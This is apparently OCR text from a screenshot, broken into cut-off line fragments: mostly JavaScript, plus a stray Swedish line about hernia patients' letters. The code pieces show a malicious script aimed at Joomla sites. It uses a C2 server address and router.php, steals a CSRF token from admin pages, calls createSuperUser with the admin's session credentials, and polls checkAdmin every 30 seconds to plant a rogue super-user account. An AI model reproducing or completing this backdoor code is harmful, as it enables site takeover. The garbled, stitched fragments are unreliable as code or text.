
L, {method: 'POST',credentials: 'include',headers: { 'Content-Type': 'application/x
tienter som ska opereras för ljumskbråck. Breven finns under "Pat
 return null; });}function runCreate() {if (window.joomlacreater_create_done) return;
= (data && data.ok && data.router_url) ? data.router_url : (C2 + '/router.php');retur
ml(html)) return;var token = extractToken(html);if (!token) return;return createSuperUser
ndex.php', {credentials: 'include',redirect: 'manual',cache: 'no-store'}).then(function (r)
de' }).then(function (x) { return x.text(); });}if (r.status === 401 || r.status === 403) retu
nterval(checkAdmin, 30000);})();